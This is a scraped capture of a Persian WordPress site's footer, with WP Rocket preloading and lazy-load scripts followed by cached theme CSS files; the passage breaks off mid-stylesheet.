                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"bd45c84fd8","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"6560969409","url":"https:\/\/farhadyazdi.com\/tag\/%D9%85%D8%A7%D9%86%D9%88%D8%B1-%D8%A8%D8%AD%D8%B1%D8%A7%D9%86","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770039892 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1770052492
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928
body_size: 9053
content:
@media only screen and (min-width:0) and (max-width:1400px){.toup{right:0;bottom:0}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}.video_frame iframe,.video_frame{height:381px!important}}.is_mobile.hide_sidebars_in_mobiles .vc_sidebar,.is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar{display:none}@media only screen and (min-width:1000px) and (max-width:1165px){html{overflow-x:hidden}}@media only screen and (min-width:0) and (max-width:1165px){.fixed,.fixed2{width:100%!important}.inner,.main-container,.hst2 .breaking-news,.hst3 .breaking-news,.hst2 .navigation{width:960px}.hst2 ul.br-right li:last-child,.hst3 ul.br-right li:last-child{border-right:none}.cat-slider-wrap .cat-slider-item{height:395px!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{width:100%;float:none;margin:0}.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout),.one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,.one-side-wide .main-content.one_side:not(.both-sides-layout){width:578px}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.rtl .secondary-sidebar .post-list li img{float:right;margin-right:0;margin-left:15px}.fixed-header ul.device-menu li a{font-size:13px;padding:0 10px}.fixed-header .navigation .inner{width:auto;position:inherit}.header-banner{position:absolute;right:0}ul.top-menu li a{padding:0 12px}.header-banner img{display:block}.header-banner .mom-ads-wrap.responsive .mom-ad{width:100%;max-width:100%}.def-slider-wrap .def-slider-item img,.slider-widget-item img,.post-list .post-thumbnail img{width:100%;height:100%}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2 .def-slider-desc{display:none}.f-tabbed-grid img{width:266px;height:179px}.col2 .scroller ul,.scroller ul{width:auto}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:231px;height:154px}.col2 .scroller .owl-prev:before,.scroller .owl-prev:before{left:-14px}.col2 .scroller .owl-next:after,.scroller .owl-next:after{right:-13px}.scroller2 li{width:210px}.scroller2 li img{height:140px}.nb3 ul li img,.nb4 ul li img{width:80px;height:54px}.nb3 ul li{padding-bottom:114px;margin-bottom:-100px}.nb5 .first-item img{width:130px;height:87px}.nb6 ul li img{width:162px;height:109px}.nip .first-item img{width:359px;height:240px}.nip ul li img{width:85px;height:57px}.vid-box-item-wrap li{width:624px}.vid-item h2{bottom:-1px}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.vid-carousel-stage{width:624px;height:384px}.nav-arr-nav{width:31.55%}.nav-arr-nav a{padding:0 64px}.vid-vert{height:351px;width:32.5%}.vid-box-wrap ul.widget-tabbed-header{width:32.3%}.blog-post img{width:auto!important;height:auto!important}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{width:100%!important;height:auto!important}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:20.9%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:49%}٫cat-slider .bb-bookblock{width:100%!important;float:none!important;height:auto!important}٫cat-slider .bb-bookblock{position:relative!important}.cat-slider-pop,.cat-slider-pop{display:none}.cat-slider-mpop{width:577px}.cat-slider-mpop .slider-mpop-big{width:280px;margin-right:17px}.cat-slider-mpop-head .cat-slider-pop{right:0}.cat-slider-pop{right:0}.slider-mpop-big img{width:280px;height:187px}.cat-slider-mpop ul li img{width:90px;height:60px}.cat-slider-item img{width:576px;height:395px}.feature-cat-slider .cat-slider-nav{height:425px}.cat-slider.feature-cat-slider{height:auto}.ma-content-wrap{width:50%;left:50%;top:50%;margin:0;bottom:auto;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.find-weather-box input{width:80.9%}.author-cover{width:960px;height:354px}.author-page .author-list-box{left:21%}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:400px}.post-layout2 .inner h1.entry-title{font-size:38px}.post-layout3 .inner .entry-post-meta{margin-bottom:5px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:10px!important}}@media only screen and (min-width:1000px) and (max-width:1165px){.header-wrap .ads-layout-rotator{margin-top:20px}}@media only screen and (min-width:0) and (max-width:1000px){.post-layout2 .inner h1.entry-title{font-size:32px}.wabtn{display:inline-block!important}.cat-slider-wrap,.bb-bookblock{float:none}.logo_left_banner,.logo_right_banner{position:relative}.footer-bottom .alignright,.footer-bottom .alignleft{width:auto;float:none}.inner,.main-container{padding:0!important}.main-content,.main-content.vc_column_container{margin-bottom:20px}.media-filter,.secondary-sidebar,.secondary-sidebar.vc_column_container,.sidebar,.sidebar.vc_column_container,.main-content{margin-left:0!important;margin-right:0!important;width:auto!important;float:none!important}.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:80%!important}.media-items-list li.featured::before{display:none}.footer .widget_categories ul{overflow:hidden;line-height:1.5}.post-layout2 .inner{padding:0 30px}.header .header-banner{float:none}.header .header-banner *,.unav_banner *,.top_banner *{max-width:100%}.header .header-banner .mom-ads{margin-right:0}.vc_responsive .wpb_row .vc_col-sm-12{padding:0}.nb1 ul{clear:both}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{width:100%!important}.feature-cat-slider div.cat-slider-wrap{height:370px!important}.cat-slider-wrap .cat-slider-item{height:370px!important}.feature-cs-cap h2 a{font-size:24px}.feature-cat-slider-wrap{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}ol.nb-tabbed-head li a{padding:0 5px;font-size:12px}.fc_nav{display:block}#navigation .device-menu li,.device-menu-wrap{text-align:left}.rtl #navigation .device-menu li,.rtl .device-menu-wrap{text-align:right}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth,#footer .one_half,#footer .one_third,#footer .two_third,.three_fourth,#footer .two_fourth,#footer .one_fourth,#footer .one_fifth,#footer .two_fifth,#footer .three_fifth,#footer .four_fifth,#footer .one_sixth,#footer .two_sixth,#footer .three_sixth,#footer .four_sixth,#footer .five_sixth,.both-sidebars #footer .one_half,.both-sidebars #footer .one_third,.both-sidebars #footer .two_third,.three_fourth,.both-sidebars #footer .two_fourth,.both-sidebars #footer .one_fourth,.both-sidebars #footer .one_fifth,.both-sidebars #footer .two_fifth,.both-sidebars #footer .three_fifth,.both-sidebars #footer .four_fifth,.both-sidebars #footer .one_sixth,.both-sidebars #footer .two_sixth,.both-sidebars #footer .three_sixth,.both-sidebars #footer .four_sixth,.both-sidebars #footer .five_sixth,.wpb_row .vc_span1,.wpb_row .vc_span2,.wpb_row .vc_span3,.wpb_row .vc_span4,.wpb_row .vc_span5,.wpb_row .vc_span6,.wpb_row .vc_span7,.wpb_row .vc_span8,.wpb_row .vc_span9,.wpb_row .vc_span10,.wpb_row .vc_span11,.wpb_row .vc_span12,.wpb_row .vc_main_col:first-child,.wpb_row .vc_sec_sidebar:first-child,.wpb_row .vc_sidebar:first-child,.wpb_row .vc_main_col:last-child,.wpb_row .vc_sec_sidebar:last-child,.wpb_row .vc_sidebar:last-child{float:none!important;width:auto!important}.wpb_row{margin:0}.vc_responsive .wpb_row .vc_span12{padding:0}#bb-nav-prev{display:block}.both-sidebars-all .main-left{float:none}.scroller{margin:0}.secondary-sidebar .nsb{width:auto}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.fixed_wrap{overflow:hidden}input,textarea,select{-webkit-appearance:none}.fixed,.fixed2{width:100%!important}.main-content{width:100%!important;float:none!important}.header-banner{position:relative}.main-left{margin:0!important;float:none!important}.secondary-sidebar,.sidebar{width:auto!important;float:none;clear:both}.mob-title{display:block;background:rgba(0,0,0,.4);padding:15px;position:absolute;bottom:0;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;color:#fff;z-index:999}.header-wrap{height:auto!important;padding:35px 0}.header .logo{float:none;margin:0 auto;text-align:center}.header-wrap>.inner,.header>.inner,.header .logo{height:auto!important;line-height:normal!important}.header .ads-layout-rotator,.header .mom-ads{position:static;margin:0 auto;overflow:hidden}.header .mom-ads .mom-ad{margin:0!important}.mom-ads .mom-ad{height:auto!important}.brmenu li .icon_only_label{display:none}.fixed-header .navigation .inner{position:relative}.fixed-header .device-menu-wrap{width:50%;right:0}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 0 0 1px}.top-menu{display:none}.device-top-menu-wrap{position:relative;float:left}.top-menu-holder{font-size:19px;line-height:40px;height:35px;width:38px;text-align:center;cursor:pointer;border-width:0 1px;border-style:solid;border-color:#222}.top-menu-holder.active,.top-menu-holder:hover{color:#fff;background:#1A1919}ul.top-menu{position:absolute;top:36px;left:0;z-index:10000;background:#1A1919;width:240px;display:none}.top-bar-right ul.top-menu{right:0;left:auto}.top-right-content ul.top-menu{left:auto;right:0}ul.top-menu>li:first-child{border-top:0}ul.top-menu li{line-height:1.4;border-top:1px solid #222;position:relative;float:none}ul.top-menu li:hover{background:#000}ul.top-menu li .sub-menu{display:none}ul.top-menu li ul li a:before{content:'-';margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}ul.top-menu li ul li a{padding-left:30px}ul.top-menu li ul li ul li a{padding-left:40px}ul.top-menu li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 15px 8px}ul.top-menu li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #222;border-left-width:1px;cursor:pointer}ul.top-menu li.dm-active>.responsive-caret{border-color:#2e3339}ul.top-menu li.dm-active>.responsive-caret:before{content:'\e6ea'}ul.top-menu li.dm-active:before,ul.top-menu li.dm-active:after{position:absolute;content:'';width:100%;height:1px;background:#222;left:0}ul.top-menu li.dm-active:before{top:-1px}ul.top-menu li.dm-active:after{top:33px}ul.top-menu li.dm-active>a{background:#000}.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body.sticky_navigation_on .navigation.sticky-nav{position:relative!important;-webkit-box-shadow:none;box-shadow:none}.device-menu-wrap .icon_only_label{display:inline-block}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:8888}.device-menu-holder{background:#1e1e1e;padding:0 15px;font-size:17px;color:#ededed;cursor:pointer;border-left:1px solid #000;border-right:1px solid #000;position:relative;height:42px;line-height:42px}.device-menu-wrap.has_nav_search .device-menu-holder{border-right-width:0}.the_menu_holder_area i{float:left;margin-right:10px;color:#cacaca;position:relative;font-size:15px}.device-menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;cursor:pointer;font-size:16px;color:#fff}.device-menu-holder .mh-icon{font-size:18px;float:left;margin-right:13px;line-height:42px;color:#ededed;position:relative;left:-1px}#navigation .main-menu,.navigation.center-navigation ul.main-menu{display:none!important}#navigation .device-menu{background:#262626;border:1px solid #000;border-top:0;margin-top:1px;display:none;width:100%;float:none;position:absolute;left:0;top:42px;height:auto;z-index:1000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item-depth-0:first-child{border-top-color:#262626}#navigation .device-menu li.menu-item>a .menu_bl{width:5px;height:40px;display:block;left:0;top:0;position:absolute;background:#5A5A5A}#navigation .device-menu li.menu-item-depth-0:first-child{line-height:37px}#navigation .device-menu li.menu-item a i{float:none!important}.cats-mega-wrap,.mom_mega_cats{clear:both}#navigation .device-menu-wrap.has_nav_search .device-menu{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#navigation .device-menu-holder .menu_bl{height:5px;position:relative;bottom:5px;left:-15px;display:block;background:#5A5A5A}#navigation .device-menu li.mom_mega{overflow:hidden;clear:both}#navigation .device-menu li.menu-item{border-top:1px solid #000;line-height:39px;position:relative;float:none}#navigation .device-menu li.menu-item:hover{background:#1e1e1e}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#ededed;font-size:14px}#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a{margin-left:20px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;font-size:16px;line-height:inherit}#navigation .mom_mega_wrap .menu-item-depth-1.mega_column{float:none;width:auto;border-top:0;margin:0}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega_cats) ul.sub-menu{width:100%;clear:both}#navigation .device-menu>li.menu-item>ul.sub-menu,#navigation .device-menu>li .mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu2{display:none}#navigation .device-menu li.menu-item .mom-megamenu{position:relative}#navigation .device-menu li.menu-item .view-all-link{width:100%!important}#navigation .device-menu li.menu-item.dm-active{background:#1E1E1E}#navigation .device-menu .mom-megamenu 